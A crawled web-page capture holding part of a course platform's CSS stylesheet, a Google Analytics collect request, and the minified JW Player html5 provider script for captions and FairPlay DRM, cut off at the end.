  -ms-transition: all 0.2s linear 0.2s ease-out 0s;
  -o-transition: all 0.2s linear 0.2s ease-out 0s;
  transition: all 0.2s linear 0.2s ease-out 0s;
}
.progress-reference {
  display: inline-block;
  background-color: #f2f2f2;
  max-width: 270px;
}
.progress-reference ~ .cancel {
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  color: #666;
  margin-left: 18px;
}
.progress-reference ~ .cancel:hover {
  color: #37abf2;
}
.content-item-info {
  overflow: hidden;
}
.content-item-info .upload-thumb {
  width: 27.5%;
  max-width: 160px;
  float: left;
}
.content-item-info .upload-cnt {
  width: 72.5%;
  float: left;
  padding-left: 20px;
  font-family: 'Lato', sans-serif;
}
.content-item-info .upload-cnt .title-file {
  font-size: 16px;
  color: #37abf2;
  margin-top: 5px;
}
.content-item-info .upload-cnt .upload-meta {
  margin-top: 5px;
  margin-bottom: 5px;
  font-family: 'Raleway', sans-serif;
  font-size: 12px;
  color: #666;
}
.content-item-info .uploading.upload-info {
  width: 100%;
  background: none;
  box-shadow: none;
}
.content-item-info .uploading.upload-info .tb-cell {
  padding: 0 10px;
  font-family: 'Lato', sans-serif;
  text-align: left;
}
.content-item-info .uploading.upload-info .tb-cell .title-file {
  font-size: 16px;
  color: #37abf2;
  margin-top: 5px;
}
.content-item-info .uploading.upload-info .tb-cell .title-file span {
  color: inherit;
}
.content-item-info .uploading.upload-info .tb-cell .upload-meta {
  margin-top: 5px;
  margin-bottom: 5px;
  font-family: 'Raleway', sans-serif;
  font-size: 12px;
  color: #666;
}
.content-item-info .uploading.upload-info .tb-cell .upload-meta span {
  color: inherit;
}
.content-item-info .uploading.upload-info .add-thumb-wrap {
  text-align: center;
  padding: 0 20px 0 0;
}
.content-item-info .upload-footer {
  font-size: 0;
  margin-top: 20px;
}
.content-item-info .upload-footer a {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  color: #A6A6A6;
  padding-right: 14px;
  margin-right: 14px;
  border-right: 1px solid #a6a6a6;
}
.content-item-info .upload-footer a:last-child {
  border: 0;
}
.content-item-info .upload-footer a:hover {
  color: #37abf2;
}
.btn-add a {
  color: #666;
}
.btn-add a .icon {
  margin-right: 10px;
  color: #37abf2;
}
.btn-add a:hover {
  color: #37abf2;
}
.dc-item-body.quizz-body {
  position: relative;
}
.dc-item-body.quizz-body .btn-add {
  position: absolute;
  top: 15px;
  right: 25px;
}
.dc-item-body.quizz-body .form-item {
  margin-bottom: 15px;
}
.dc-item-body.quizz-body .form-item.form-checkbox {
  display: inline-block;
  margin-right: 30px;
}
.dc-item-body.quizz-body .time {
  display: inline-block;
}
.dc-item-body.quizz-body .time input {
  max-width: 82px;
}
.dc-item-body.quizz-body .time label {
  margin-left: 5px;
}
.dc-item-body .form-item-wrap {
  overflow: hidden;
  margin-left: -10px;
  margin-right: -10px;
}
.dc-item-body .form-item-wrap .form-items {
  overflow: hidden;
}
.dc-item-body .form-item-wrap .form-item {
  padding: 0 10px;
  margin: 0;
  margin-bottom: 10px;
}
.dc-item-body .form-item-wrap .form-item:nth-child(1),
.dc-item-body .form-item-wrap .quest {
  float: left;
  width: 80%;
}
.dc-item-body .form-item-wrap .form-item:nth-child(1) input,
.dc-item-body .form-item-wrap .quest input {
  width: 100%;
}
.dc-item-body .form-item-wrap .quest {
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666;
  padding: 0 10px;
}
.dc-item-body .form-item-wrap .quest span {
  display: inline-block;
  width: 100%;
  line-height: 1.6em;
  padding: 5px 12px;
  background-color: #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.dc-item-body .form-item-wrap .form-item:nth-child(2) {
  float: left;
  width: 20%;
}
.dc-item-body .form-item-wrap .form-item:nth-child(2) input {
  width: 100%;
}
.dc-item-body .form-item-wrap span {
  vertical-align: -5px;
}
.dc-item-body .form-item-wrap ~ .btn-add {
  clear: both;
  margin-top: 20px;
}
.dc-item-body.assignment-body .form-item-wrap .form-item:nth-child(1) {
  width: 60%;
}
.dc-item-body.assignment-body .form-item-wrap .course-region-tool {
  position: static;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  text-align: left;
  display: inline-block;
  vertical-align: -5px;
}
.design-course-popup {
  background-color: #fff;
  max-width: 1170px;
  padding: 15px;
  margin: auto;
}
.design-course-popup .course-region-tool {
  text-align: left;
  display: inline-block;
  vertical-align: -6px;
}
.design-course-popup .form-item input[type="text"] {
  border: 1px solid #D4D4D4;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  padding: 0 14px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #666;
  margin: 0;
  width: auto;
}
.design-course-popup .form-item input::-webkit-input-placeholder {
  color: #666;
}
.design-course-popup .form-item input:-moz-placeholder {
  color: #666;
}
.design-course-popup .form-item input::-moz-placeholder {
  color: #666;
}
.design-course-popup .form-item input:-ms-input-placeholder {
  color: #666;
}
.design-course-popup.pp-add-section {
  max-width: 810px;
}
.design-course-popup.pp-add-section label {
  font-size: 16px;
  color: #666;
}
.design-course-popup.pp-add-section .form-item {
  margin-top: 10px;
  margin-bottom: 10px;
}
.design-course-popup.pp-add-section .form-item input[type="text"] {
  width: 100%;
}
.design-course-popup.pp-add-section .pp-footer {
  margin-top: 10px;
  margin-bottom: 10px;
}
.design-course-popup.pp-add-section .pp-footer input,
.design-course-popup.pp-add-section .pp-footer a {
  margin-top: 10px;
  margin-right: 6px;
}
.design-course-popup .pp-table {
  width: 100%;
}
.design-course-popup tr td {
  padding: 15px;
  vertical-align: top;
  overflow: hidden;
}
.design-course-popup tr td textarea::-webkit-input-placeholder {
  color: #666;
}
.design-course-popup tr td textarea:-moz-placeholder {
  color: #666;
}
.design-course-popup tr td textarea::-moz-placeholder {
  color: #666;
}
.design-course-popup tr td textarea:-ms-input-placeholder {
  color: #666;
}
.design-course-popup tr .label-info {
  background: none;
  width: 256px;
}
.design-course-popup tr .label-info label {
  display: inline-block;
  font-weight: 400;
  font-size: 16px;
  color: #666;
}
.design-course-popup tr .td-form-item {
  padding-right: 65px;
}
.design-course-popup tr .td-form-item span.name-file {
  display: inline-block;
}
.design-course-popup .tr-title td .form-item,
.design-course-popup .tr-title td input[type="text"] {
  width: 100%;
}
.design-course-popup .tr-file .trigger-file {
  font-family: 'Lato', sans-serif;
  color: #666;
}
.design-course-popup .tr-file .trigger-file .icon {
  margin-right: 10px;
}
.design-course-popup .tr-file .trigger-file:hover {
  color: #37abf2;
}
.design-course-popup .tr-file .name-file {
  display: inline-block;
  color: #666;
  float: none;
  padding: 0;
  border: 0;
  cursor: pointer;
}
.design-course-popup .tr-file .size-file {
  color: #666;
}
.design-course-popup .tr-type .mc-select {
  width: 20%;
}
.design-course-popup .tr-type .mc-select .select {
  background-color: #eee;
  height: 30px;
  line-height: 30px;
  margin: 0;
}
.design-course-popup .btn-add {
  clear: both;
  margin-top: 20px;
}
.design-course-popup .form-item-wrap {
  overflow: hidden;
  margin-bottom: 10px;
}
.design-course-popup .form-item-wrap .form-item + .form-item {
  margin-left: 30px;
}
.design-course-popup .form-item-wrap .form-item {
  float: left;
}
.design-course-popup .form-item-wrap .form-item:nth-child(1) {
  width: 60%;
}
.design-course-popup .form-item-wrap .form-item:nth-child(1) input {
  width: 100%;
}
.design-course-popup .form-item-wrap .form-item:nth-child(2) {
  width: 15%;
}
.design-course-popup .form-item-wrap .form-item:nth-child(2) input {
  width: 100%;
}
.design-course-popup .tr-footer td .cancel {
  margin-left: 16px;
}
.design-course-popup .mfp-close {
  display: none;
}
/**
 * Fade-zoom animation for first dialog
 */
/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

/* 6.   Responsive
--------------------------------------------------------------------------------*/

@media screen and (max-width: 1199px) {
.slide .slide-item .text h2{
  font-size:75px !important;
}
.slide .slide-item .text p{
  font-size:45px !important;
}
.mc-btn{
 /* font-size: 48px !important;
  height: 70px !important;
  padding: 10px 20px !important;*/
}
input.mc-btn.btn-style-1 {
    font-size: 15px !important;
    height: 40px !important;
    line-height: 40px !important;
    padding: 0 20px !important;
}
.feature-course .all-course{
    height: 25px !important;
    line-height: 25px !important;
    font-size: 14px !important;
    padding: 0px 20px !important;

}
.video-course-intro a{
  /*font-size: 16px !important;
    height: 40px !important;
    line-height: 40px !important;*/
    padding: 0 10px !important;
}
  .after-slider-content .inner {
    width: 80%;
    padding-right: 15px;
  }
  .before-footer {
    text-align: center;
  }
  .before-footer .mc-count-item {
    margin-left: 30px;
    margin-right: 30px;
  }
  .before-footer-link {
    text-align: center;
  }
  .list-account-info {
    margin-right: 35px;
    top: 14px;
  }
/*  .search-box {
    top: 7px;
  }*/
  .open-menu {
    display: block;
  }
  .navigation {
      height: 60px;
  }
  .navigation .menu {
    position: absolute;
    width: 260px;
    top: 60px;
    right: -15px;
    background: #fff;
    text-align: left;
    display: none;
    padding-top: 0;
  }
  .navigation .menu .sub-menu {
    position: static;
    opacity: 1;
    visibility: visible;
    background: none;
    padding: 0;
  }
  .navigation .menu li {
    display: block;
    width: 100% !important;
    float: none !important;
  }
  .navigation .menu li a {
    display: block;
    line-height: 3em;
  }
  .navigation .menu li.menu-item-has-children a {
    position: relative;
  }
  .navigation .menu li.menu-item-has-children > a.mobile-active {
    background-color: #11538c;
  }
  .navigation .menu li.menu-item-has-children ul li a.mobile-active {
      background-color: #0C406F;
  }
  .navigation .menu li.menu-item-has-children > a:after {
    content: '';
    display: block;
    position: absolute;
    width: 0; height: 0;
    border: 5px solid transparent;
    border-top-color: #fff;
    margin: auto;
    top: 0; bottom: 0;
    right: 17px;
  }
  .navigation .menu .sub-menu {
    display: none;
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
  }
  .navigation .menu .sub-menu li:after {
    display: none;
  }
  .navigation .menu li.megamenu > .sub-menu > li {
    padding: 0;
  }
  .navigation .menu .sub-menu li a {
    padding: 0 17px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
/*  .search-box {
    position: absolute;
    top: auto;
    bottom: -50px;
    right: 17px;
    display: none;
  }*/
  .search-box input[type="text"],
  .search-box input[type="text"]:focus {
    border: 1px solid #37abf2;
    width: 223px;
    opacity: 1;
    /*padding: 0 35px 0 15px;*/
    cursor: auto;
  }
  .list-account-info {
    border-left: 0;
  }
  .second-footer {
    text-align: center;
  }
  .second-footer .address, .second-footer .email, .second-footer .phone {
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 10px;
  }
  .copyright {
    position: static;
    margin-top: 10px;
    -webkit-transform: none;
       -moz-transform: none;
        -ms-transform: none;
         -o-transform: none;
            transform: none;
  }
}
@media screen and (max-width: 1020px) {
  .after-slider-content {
    padding-top: 15px;
    padding-bottom: 30px;
  }
  .after-slider-content .form-actions .mc-btn {
    width: 100%;
  }
  .after-slider-content h4,
  .after-slider-content .mc-select-wrap,
  .after-slider-content .course-keyword {
    display: block;
    width: 100%;
    float: none;
    padding: 0;
    margin: 15px 0;
  }
  .after-slider-content,
  .after-slider-content .tb-cell {
    display: block;
    height: auto;
    text-align: left;
    width: 100%;
    padding-right: 0;
  }
  .after-slider-content .tb-cell {
    background: none;
  }
  .after-slider-content .tb-cell:before {
    display: none;
  }
  .after-slider .after-slider-bg-2 {
    display: none;
  }
}
@media screen and (max-width: 991px) {
  .question-content-wrap .question-content {
    min-height: 0;
    padding: 25px;
  }
  .learn-section .tt-right {
    position: static;
  }
  .sidebar-categories {
    padding-right: 0;
  }
  .section-2-content .image img {
    width: 100%;
    margin-top: 40px;
  }
  .message-body .message-sb {
    border-right: 0;
    height: 388px;
  }
  .message-body .message-ct {
    padding: 15px;
  }
  .info-follow {
    display: none;
  }
  .request-form {
    margin-right: 0;
  }
  .form-check label {
    display: block;
  }
  .form-check a {
    display: block;
    float: none;
    margin-left: 32px;
  }
  .create-course-content h4 {
    margin-bottom: 5px;
  }
  .tabs-page {
    padding-left: 0;
  }
  .course-concern {
    padding-top: 20px;
  }
  .blog-sidebar:before {
    display: none;
  }
  .top-nav,
  .top-nav h4 {
    display: block;
  }
  .top-nav h4 {
    text-align: center;
    padding: 3px;
    font-size: 12px;
    margin: 0;
    border-bottom: 1px solid #eee;
  }
  .top-nav-list {
    display: block;
    background-color: #eee;
    float: none;
    text-align: right;
  }
  .top-nav-list > li:first-child > a {
    border-left: 1px solid #d4d4d4;
  }
  .top-nav-list > li > a {
    line-height: 35px;
    min-width: 35px;
  }
}
@media screen and (max-width: 767px) {
  h3,
  .big {
    font-size: 26px;
  }
  .featured-item {
    min-height: 0;
    padding-bottom: 15px;
  }
  .table-wrap .submissions {
    width: 35%;
  }
  .table-wrap .latest-reply {
    width: 25%;
  }
  .table-wrap .tb-icon {
    width: auto;
  }
  .message-body .message-ct .download-ind {
    position: static;
  }
  .changes-avatar {
    margin-right: 20px;
  }
  .info-acount {
    overflow: visible;
  }
  .info-author .image {
    width: 55px;
    height: 55px;
    margin-right: 15px;
  }
  .info-author .address-author h3 {
    font-size: 14px;
  }
  .name-author .fa,
  .address-author .fa {
    font-size: 14px;
  }
  .create-coures {
    position: static;
    display: block;
  }
  .create-coures a {
    width: 100%;
    margin: 0;
    margin-top: 10px;
  }
  .profile-email p,
  .profile-address p {
    display: block;
    margin: 0;
  }
  .setting-box ul .icon {
    margin-right: 0;
  }
  .page-control .page-view {
    display: none;
  }
  .form-login,
  .request-form {
    padding: 20px;
  }
  .form-login .link {
    margin-top: 40px;
  }
  .design-course-tabs li a {
    font-size: 0;
  }
  .design-course-tabs li a .icon,
  .design-course-tabs li a .fa {
    font-size: 16px;
    vertical-align: middle;
    margin-right: 0;
  }
  .new-course {
    text-align: center;
  }
  .create-course-content .tab-content {
    width: 767px;
    padding-right: 30px;
  }
  .create-course-content {
    overflow-x: auto;
  }

  .new-course .item .icon {
    position: static;
  }
  .new-course .item {
    width: 100%;
    padding: 0;
  }
}
@media screen and (max-width: 660px) {
  .post .post-body .post-content {
    display: none;
  }
}
@media screen and (max-width: 540px) {
  .categories-content .content [class*="col-"],
  .course-concern [class*="col-"] {
    width: 100%;
    float: none;
  }
  .create-course-content .course-banner .image-info {
    float: none;
  }
  .create-course-content .course-banner .upload-recrop > div {
    margin: 0 !important;
    margin-top: 15px !important;
  }
  .create-course-content {
    padding: 10px 15px;
  }
  .create-course-content .table-categories,
  .create-course-content .table-categories tbody,
  .create-course-content .table-categories tr,
  .create-course-content .table-categories th,
  .create-course-content .table-categories td,
  .create-course-content .table-categories thead,
  .create-course-content .table-categories tfoot {
    display: block;
  }

  .section-outline .section-list li .count,
  .section-outline .section-list li .list-body .download {
    display: none;
  }
  .section-outline .section-list li .list-body {
    padding: 16px 38px;
  }
  .section-outline .section-list li {
    border-left: 1px solid #D4D4D4;
  }
  .section-outline .section-list li .list-body .icon {
    left: 10px;
  }
  .section-outline .section-list li .div-x {
    right: 10px;
  }
  .section-outline .section-list li .line {
    right: 20px;
  }
  .info-instructor {
    overflow: visible;
  }
  .post .post-media {
    width: auto;
    height: auto;
    float: none;
    margin-bottom: 15px;
    margin-right: 0;
  }
  .post .post-media img {
    width: 100%;
  }
}
@media screen and (max-width: 479px) {
  .before-footer .mc-count-item {
    margin: 0;
    display: block;
  }
  .before-footer-link .mc-btn {
    margin-left: 0;
    width: 100%;
  }
  .setting-box {
    padding: 20px;
  }
  .mc-count-item {
    margin-right: 20px;
  }
  .list-account-info .notification .toggle-notification {
    width: 280px;
  }
  .list-account-info .messages .toggle-message {
    width: 280px;
    right: -112px;
  }
  .list-account-info .messages .toggle-message:before {
    right: 112px;
  }
  .list-item-body {
    width: 300px !important;
  }
}

legend{
  font-size: 16px !important;
}

@media (max-width: 767px){
body {
    padding-right: 0px !important;
    padding-left:  0px !important;
}
}

.modal-header {
    padding: 0px 15px !important;
}

.modal-header .close {
    margin-top: 0px !important;
    margin-right: 0px  !important;
}

.well{
  background-color:#fff !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1046180137&t=pageview&_s=1&dl=https%3A%2F%2Fwww.edugrowth.in%2Fcourse%2Fcourseview%3Fcid%3D67&ul=en-us%40posix&dt=Course%20-%20Influencer%20Marketing&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=742517470&gjid=1145466284&cid=1558854218.1769316298&tid=UA-4284445-20&_gid=1987572038.1769316298&_r=1&_slc=1&z=1794304267
body_size: -449
content:
2,cG-PVLWEM09D0

--- FILE ---
content_type: application/javascript
request_url: https://ssl.p.jwpcdn.com/player/v/7.8.7/provider.html5.js
body_size: 6873
content:
webpackJsonpjwplayer([4],{12:function(e,t,i){var r,a;r=[i(1),i(14),i(2),i(19),i(18)],a=function(e,t,i,r,a){function n(t){if(this._currentTextTrackIndex=-1,t){if(this._textTracks?(this._textTracks=e.reject(this._textTracks,function(e){if(this.renderNatively&&"nativecaptions"===e._id)return delete this._tracksById[e._id],!0},this),delete this._tracksById.nativemetadata):this._initTextTracks(),t.length){var r=0,n=t.length;for(r;r<n;r++){var s=t[r];if(!s._id){if("captions"===s.kind||"metadata"===s.kind){if(s._id="native"+s.kind,!s.label&&"captions"===s.kind){var c=a.createLabel(s,this._unknownCount);s.name=c.label,this._unknownCount=c.unknownCount}}else s._id=a.createId(s,this._textTracks.length);if(this._tracksById[s._id])continue;s.inuse=!0}if(s.inuse&&!this._tracksById[s._id])if("metadata"===s.kind)s.mode="hidden",s.oncuechange=L.bind(this),this._tracksById[s._id]=s;else if(b(s.kind)){var o,d=s.mode;if(s.mode="hidden",!s.cues.length&&s.embedded)continue;if(s.mode=d,this._cuesByTrackId[s._id]&&!this._cuesByTrackId[s._id].loaded){for(var u=this._cuesByTrackId[s._id].cues;o=u.shift();)p(s,o);s.mode=d,this._cuesByTrackId[s._id].loaded=!0}I.call(this,s)}}}this.renderNatively&&(this.textTrackChangeHandler=this.textTrackChangeHandler||v.bind(this),this.addTracksListener(this.video.textTracks,"change",this.textTrackChangeHandler),(i.isEdge()||i.isFF())&&(this.addTrackHandler=this.addTrackHandler||y.bind(this),this.addTracksListener(this.video.textTracks,"addtrack",this.addTrackHandler))),this._textTracks.length&&this.trigger("subtitlesTracks",{tracks:this._textTracks})}}function s(e){if(this.renderNatively){var t=e===this._itemTracks;t||r.cancelXhr(this._itemTracks),this._itemTracks=e,e&&(t||(this.disableTextTrack(),A.call(this),this.addTextTracks(e)))}}function c(){return this._currentTextTrackIndex}function o(t){this._textTracks&&(0===t&&e.each(this._textTracks,function(e){e.mode=e.embedded?"hidden":"disabled"}),this._currentTextTrackIndex!==t-1&&(this.disableTextTrack(),this._currentTextTrackIndex=t-1,this.renderNatively&&(this._textTracks[this._currentTextTrackIndex]&&(this._textTracks[this._currentTextTrackIndex].mode="showing"),this.trigger("subtitlesTrackChanged",{currentTrack:this._currentTextTrackIndex+1,tracks:this._textTracks}))))}function d(e){if(e.text&&e.begin&&e.end){var t=e.trackid.toString(),i=this._tracksById&&this._tracksById[t];i||(i={kind:"captions",_id:t,data:[]},this.addTextTracks([i]),this.trigger("subtitlesTracks",{tracks:this._textTracks}));var a;e.useDTS&&(i.source||(i.source=e.source||"mpegts")),a=e.begin+"_"+e.text;var n=this._metaCuesByTextTime[a];if(!n){n={begin:e.begin,end:e.end,text:e.text},this._metaCuesByTextTime[a]=n;var s=r.convertToVTTCues([n])[0];i.data.push(s)}}}function u(e){this._tracksById||this._initTextTracks();var t="native"+e.type,i=this._tracksById[t],r="captions"===e.type?"Unknown CC":"ID3 Metadata",a=e.cue;if(!i){var n={kind:e.type,_id:t,label:r,embedded:!0};i=w.call(this,n),this.renderNatively||"metadata"===i.kind?this.setTextTracks(this.video.textTracks):_.call(this,[i])}C.call(this,i,a)&&(this.renderNatively||"metadata"===i.kind?p(i,a):i.data.push(a))}function l(e){var t=this._tracksById[e.name];if(t){t.source=e.source;for(var i=e.captions||[],a=[],n=!1,s=0;s<i.length;s++){var c=i[s],o=e.name+"_"+c.begin+"_"+c.end;this._metaCuesByTextTime[o]||(this._metaCuesByTextTime[o]=c,a.push(c),n=!0)}n&&a.sort(function(e,t){return e.begin-t.begin});var d=r.convertToVTTCues(a);Array.prototype.push.apply(t.data,d)}}function h(e,t,i){e&&(f(e,t,i),this.instreamMode||(e.addEventListener?e.addEventListener(t,i):e["on"+t]=i))}function f(e,t,i){e&&(e.removeEventListener?e.removeEventListener(t,i):e["on"+t]=null)}function T(){r.cancelXhr(this._itemTracks);var e=this._tracksById&&this._tracksById.nativemetadata;(this.renderNatively||e)&&(x.call(this,this.video.textTracks),e&&(e.oncuechange=null)),this._itemTracks=null,this._textTracks=null,this._tracksById=null,this._cuesByTrackId=null,this._metaCuesByTextTime=null,this._unknownCount=0,this._activeCuePosition=null,this.renderNatively&&(this.removeTracksListener(this.video.textTracks,"change",this.textTrackChangeHandler),x.call(this,this.video.textTracks))}function k(){if(this._textTracks){var e=this._textTracks[this._currentTextTrackIndex];e&&(e.mode="disabled",(e.embedded||"nativecaptions"===e._id)&&(e.mode="hidden"))}}function g(){if(this._textTracks){var e=this._textTracks[this._currentTextTrackIndex];e&&(e.mode="showing")}}function v(){var t=this.video.textTracks,i=e.filter(t,function(e){return(e.inuse||!e._id)&&b(e.kind)});if(!this._textTracks||S.call(this,i))return void this.setTextTracks(t);var r=-1,a=0;for(a;a<this._textTracks.length;a++)if("showing"===this._textTracks[a].mode){r=a;break}r!==this._currentTextTrackIndex&&this.setSubtitlesTrack(r+1)}function y(){this.setTextTracks(this.video.textTracks)}function _(e){if(e){this._textTracks||this._initTextTracks();for(var t=0;t<e.length;t++){var i=e[t];if(!i.kind||b(i.kind)){var a=w.call(this,i);I.call(this,a),i.file&&(i.data=[],r.loadFile(i,this.addVTTCuesToTrack.bind(this,a),M))}}!this.renderNatively&&this._textTracks&&this._textTracks.length&&this.trigger("subtitlesTracks",{tracks:this._textTracks})}}function m(e,t){if(this.renderNatively){var i=this._tracksById[e._id];if(!i)return this._cuesByTrackId||(this._cuesByTrackId={}),void(this._cuesByTrackId[e._id]={cues:t,loaded:!1});if(!this._cuesByTrackId[e._id]||!this._cuesByTrackId[e._id].loaded){var r;for(this._cuesByTrackId[e._id]={cues:t,loaded:!0};r=t.shift();)p(i,r)}}}function p(e,t){if(!i.isEdge()||!window.TextTrackCue)return void e.addCue(t);var r=new window.TextTrackCue(t.startTime,t.endTime,t.text);e.addCue(r)}function x(t){t.length&&e.each(t,function(e){e.mode="disabled",e.mode="hidden";for(var t=e.cues.length;t--;)e.removeCue(e.cues[t]);e.embedded||(e.mode="disabled"),e.inuse=!1})}function b(e){return"subtitles"===e||"captions"===e}function E(){this._textTracks=[],this._tracksById={},this._metaCuesByTextTime={},this._cuesByTrackId={},this._cachedVTTCues={},this._unknownCount=0}function w(t){var i,r=a.createLabel(t,this._unknownCount),n=r.label;if(this._unknownCount=r.unknownCount,this.renderNatively||"metadata"===t.kind){var s=this.video.textTracks;i=e.findWhere(s,{label:n}),i?(i.kind=t.kind,i.language=t.language||""):i=this.video.addTextTrack(t.kind,n,t.language||""),i["default"]=t["default"],i.mode="disabled",i.inuse=!0}else i=t,i.data=i.data||[];return i._id||(i._id=a.createId(t,this._textTracks.length)),i}function I(e){this._textTracks.push(e),this._tracksById[e._id]=e}function A(){if(this._textTracks){var t=e.filter(this._textTracks,function(e){return e.embedded||"subs"===e.groupid});this._initTextTracks(),e.each(t,function(e){this._tracksById[e._id]=e}),this._textTracks=t}}function L(i){var r=i.currentTarget.activeCues;if(r&&r.length){var a=r[r.length-1].startTime;if(this._activeCuePosition!==a){var n=[];if(e.each(r,function(e){e.startTime<a||(e.data||e.value?n.push(e):e.text&&this.trigger("meta",{metadataTime:a,metadata:JSON.parse(e.text)}))},this),n.length){var s=t.parseID3(n);this.trigger("meta",{metadataTime:a,metadata:s})}this._activeCuePosition=a}}}function C(e,t){var i=e.kind;this._cachedVTTCues[e._id]||(this._cachedVTTCues[e._id]={});var r,a=this._cachedVTTCues[e._id];switch(i){case"captions":r=Math.floor(20*t.startTime);var n=Math.floor(20*t.endTime),s=a[r]||a[r+1]||a[r-1];return!(s&&Math.abs(s-n)<=1)&&(a[r]=n,!0);case"metadata":var c=t.data?new Uint8Array(t.data).join(""):t.text;return r=t.startTime+c,!a[r]&&(a[r]=t.endTime,!0)}}function S(e){if(e.length>this._textTracks.length)return!0;for(var t=0;t<e.length;t++){var i=e[t];if(!i._id||!this._tracksById[i._id])return!0}return!1}function M(e){i.log("CAPTIONS("+e+")")}var R={_itemTracks:null,_textTracks:null,_tracksById:null,_cuesByTrackId:null,_cachedVTTCues:null,_metaCuesByTextTime:null,_currentTextTrackIndex:-1,_unknownCount:0,_activeCuePosition:null,_initTextTracks:E,addTracksListener:h,clearTracks:T,disableTextTrack:k,enableTextTrack:g,getSubtitlesTrack:c,removeTracksListener:f,addTextTracks:_,setTextTracks:n,setupSideloadedTracks:s,setSubtitlesTrack:o,textTrackChangeHandler:null,addTrackHandler:null,addCuesToTrack:l,addCaptionsCue:d,addVTTCue:u,addVTTCuesToTrack:m,renderNatively:!1};return R}.apply(t,r),!(void 0!==a&&(e.exports=a))},71:function(e,t,i){var r,a;r=[i(133),i(60),i(4),i(1)],a=function(e,t,i,r){function a(e,a){function l(i){var a=i.target,c=i.initData;if(a.webkitKeys||a.webkitSetMediaKeys(new window.WebKitMediaKeys("com.apple.fps.1_0")),!a.webkitKeys)throw new Error("Could not create MediaKeys");var u=e.fairplay;u.initData=c,t.ajax(u.certificateUrl,function(e){var t=new Uint8Array(e.response),i=u.extractContentId(d(c));r.isString(i)&&(i=o(i));var l=n(c,i,t),h=a.webkitKeys.createSession("video/mp4",l);if(!h)throw new Error("Could not create key session");s(h,"webkitkeymessage",f),s(h,"webkitkeyerror",v),u.session=h},g,{responseType:"arraybuffer"})}function f(t){var i=e.fairplay,a=t.target,n=t.message,s=new XMLHttpRequest;s.responseType=i.licenseResponseType,s.addEventListener("load",T,!1),s.addEventListener("error",y,!1);var c="";c=r.isFunction(i.processSpcUrl)?i.processSpcUrl(d(i.initData)):i.processSpcUrl,s.open("POST",c,!0),r.each(i.licenseRequestHeaders,function(e){s.setRequestHeader(e.name,e.value)});var o=i.licenseRequestMessage(n,a);s.send(o)}function T(t){var i=t.target,a=e.fairplay.extractKey(i.response);r.isFunction(a.then)?a.then(k):k(a)}function k(t){var i=e.fairplay.session,a=t;r.isString(a)&&(a=u(a)),i.update(a)}function g(){e.trigger(i.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: Failed to retrieve the server certificate"})}function v(){e.trigger(i.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: Decryption key error was encountered"})}function y(){e.trigger(i.JWPLAYER_MEDIA_ERROR,{message:"Error loading media: The license request failed"})}var _=a.sources[0];if(!e.fairplay||e.fairplay.source!==_){var m=_.drm;m&&m.fairplay?(e.fairplay=r.extend({},h,m.fairplay),e.fairplay.source=_,e.fairplay.destroy=function(){c(e.video,"webkitneedkey",l);var t=this.session;t&&(c(t,"webkitkeymessage",f),c(t,"webkitkeyerror",v)),e.fairplay=null},s(e.video,"webkitneedkey",l)):e.fairplay&&e.fairplay.destroy()}}function n(e,t,i){var r=0,a=new ArrayBuffer(e.byteLength+4+t.byteLength+4+i.byteLength),n=new DataView(a),s=new Uint8Array(a,r,e.byteLength);s.set(e),r+=e.byteLength,n.setUint32(r,t.byteLength,!0),r+=4;var c=new Uint16Array(a,r,t.length);c.set(t),r+=c.byteLength,n.setUint32(r,i.byteLength,!0),r+=4;var o=new Uint8Array(a,r,i.byteLength);return o.set(i),new Uint8Array(a,0,a.byteLength)}function s(e,t,i){c(e,t,i),e.addEventListener(t,i,!1)}function c(e,t,i){e&&e.removeEventListener(t,i)}function o(e){for(var t=new ArrayBuffer(2*e.length),i=new Uint16Array(t),r=0,a=e.length;r<a;r++)i[r]=e.charCodeAt(r);return i}function d(e){var t=new Uint16Array(e.buffer);return String.fromCharCode.apply(null,t)}function u(e){for(var t=window.atob(e),i=t.length,r=new Uint8Array(new ArrayBuffer(i)),a=0;a<i;a++)r[a]=t.charCodeAt(a);return r}var l=function(t,i){e.call(this,t,i);var r=this.init,n=this.load,s=this.destroy;this.init=function(e){a(this,e),r.call(this,e)},this.load=function(e){a(this,e),n.call(this,e)},this.destroy=function(e){this.fairplay&&this.fairplay.destroy(),s.call(this,e)}},h={certificateUrl:"",processSpcUrl:"",licenseResponseType:"arraybuffer",licenseRequestHeaders:[],licenseRequestMessage:function(e){return e},extractContentId:function(e){return e.split("skd://")[1]},extractKey:function(e){return new Uint8Array(e)}};return l.getName=e.getName,l}.apply(t,r),!(void 0!==a&&(e.exports=a))},133:function(e,t,i){var 